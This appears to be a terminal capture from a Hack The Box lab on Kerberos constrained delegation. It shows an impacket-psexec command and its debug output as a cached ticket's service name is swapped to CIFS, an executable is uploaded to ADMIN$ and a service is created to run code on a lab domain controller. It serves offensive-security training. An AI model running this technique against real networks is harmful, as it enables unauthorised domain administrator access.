 ~/hack-the-box/a/kerberos-attacks/constrained-delegation/linux master ?1 10.10.15.253 04:39:50 PM
impacket-psexec -k -no-pass INLANEFREIGHT.LOCAL/Administrator@DC01 -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] StringBinding ncacn_np:DC01[\pipe\svcctl]
[+] Using Kerberos Cache: ./Administrator.ccache
[+] SPN CIFS/DC01@INLANEFREIGHT.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for TERMSRV/DC01@INLANEFREIGHT.LOCAL
[+] Using TGS from cache
[+] Changing sname from TERMSRV/DC01@INLANEFREIGHT.LOCAL to CIFS/DC01@INLANEFREIGHT.LOCAL and hoping for the best
[*] Requesting shares on DC01.....
[*] Found writable share ADMIN$
[*] Uploading file epjUCSfv.exe
[*] Opening SVCManager on DC01.....
[*] Creating service ZZKm on DC01.....
[*] Starting service ZZKm.....
Cheat Sheet